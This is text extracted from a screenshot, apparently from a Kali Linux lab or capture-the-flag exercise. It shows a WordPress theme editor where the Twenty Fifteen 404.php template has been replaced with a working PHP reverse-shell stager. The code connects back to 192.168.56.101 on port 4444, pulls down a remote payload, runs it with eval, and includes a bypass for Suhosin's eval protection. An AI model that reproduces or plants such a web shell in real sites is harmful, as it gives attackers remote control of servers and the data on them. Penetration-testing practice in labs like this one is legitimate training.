 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:01
Kali Linux × Edit Themes ‹ user's Blog! — × New Tab × +
192.168.56.102/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 0 + New Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
/*<?php /**/ error_reporting(0); $ip = '192.168.56.101'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if
(!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) {
case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] =
$s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else
{ eval($b); } die();
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Right Control